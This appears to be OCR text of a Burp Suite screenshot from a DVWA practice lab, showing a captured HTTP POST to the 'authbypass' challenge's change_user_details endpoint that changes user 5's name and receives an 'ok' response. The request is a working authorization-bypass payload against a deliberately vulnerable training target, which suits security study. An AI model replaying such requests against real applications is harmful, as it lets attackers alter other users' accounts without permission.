 Request
Response
Raw Params Headers Hex
Raw Headers Hex Rende
POST /vulnerabilities/authbypass/change_user_details.php HTTP/1.1
Host: dvwapractice:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://dvwapractice:8080/vulnerabilities/authbypass/
Content-Type: application/json
Content-Length: 47
Origin: http://dvwapractice:8080
Connection: close
Cookie: PHPSESSID=cbb81ad47fhsrjfkiccrqd6fan; security=high
Priority: u=1
{"id":5,"first_name":"hello","surname":"world"}
Burp Suite Response Renderer
{"result":"ok"}